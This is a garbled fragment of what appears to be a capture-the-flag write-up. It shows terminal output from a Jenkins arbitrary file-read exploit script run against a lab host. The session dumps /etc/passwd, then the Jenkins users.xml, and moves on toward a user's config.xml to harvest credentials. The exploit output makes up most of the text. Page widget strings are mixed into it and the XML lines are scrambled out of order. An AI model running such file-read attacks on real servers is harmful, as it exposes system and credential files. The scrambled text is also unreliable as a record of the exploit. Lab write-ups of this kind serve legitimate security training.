 └─$ python3 jenkins_fileread.py -u http://10.10.11.10:8080
Welcome to the Jenkins file-read shell. Type help or ? to list commands.
em07robot
file> /etc/passwd
Error in download request: HTTPConnectionPool(host='10.10.11.10', port=8080): Read timed out.
file> /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
Submit Rating
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
file> /var/jenkins_home/users/users.xml
Submit Rating
<?xml version='1.1' encoding='UTF-8'?>
      <string>jennifer_12108429903186576833</string>
  <idToDirectoryNameMap class=
    <entry>
      <string>jennifer</string>
  <version>1</version>
</hudson.model.UserIdMapper>
Share Results
  </idToDirectoryNameMap>
<hudson.model.UserIdMapper>
    </entry>
file> /var/jenkins_home/users/jennifer_12108429903186576833/config.xml
Submit Machine Review